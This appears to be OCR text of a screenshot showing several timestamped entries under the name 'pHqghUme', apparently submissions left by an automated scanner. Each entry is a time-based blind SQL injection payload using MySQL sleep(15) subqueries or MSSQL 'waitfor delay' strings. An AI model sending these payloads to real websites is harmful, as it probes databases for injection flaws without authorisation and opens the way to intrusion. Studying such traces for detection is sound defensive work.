
06.05.2026 03.44
pHqghUme
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
06.05.2026 03.44
pHqghUme
-1; waitfor delay '0:0:15' --
06.05.2026 03.44
pHqghUme
-1); waitfor delay '0:0:15' --
06.05.2026 03.44
pHqghUme
-1)); waitfor delay '0:0:15' --